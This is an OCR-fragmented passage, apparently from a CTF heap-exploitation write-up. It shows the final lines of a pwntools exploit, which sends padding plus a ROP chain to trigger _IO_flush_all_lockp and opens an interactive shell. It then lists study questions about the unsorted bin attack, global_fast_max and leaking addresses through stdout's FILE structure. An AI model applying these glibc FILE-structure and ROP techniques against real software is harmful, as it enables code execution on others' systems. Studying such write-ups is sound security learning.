
155
# PART6: trigger _IO_flush_all_lockp to call 
156
sla(
">>"
, 
"0"
)
157
sl(cyclic(
0x1ae8
) + str(rop))
158
p.interactive()
Investigation
After trying the exploit, Some questions poped up in my head:
Why do we need to change
before
global_fast_max
?
unsorted bin attack
Why overwritting
and
_IO_2_1_stdout_->read_end
can leak so many
_IO_2_1_STDOUT->write_base
addresses?
How does
work?
_IO_flush_all_lockp
Q1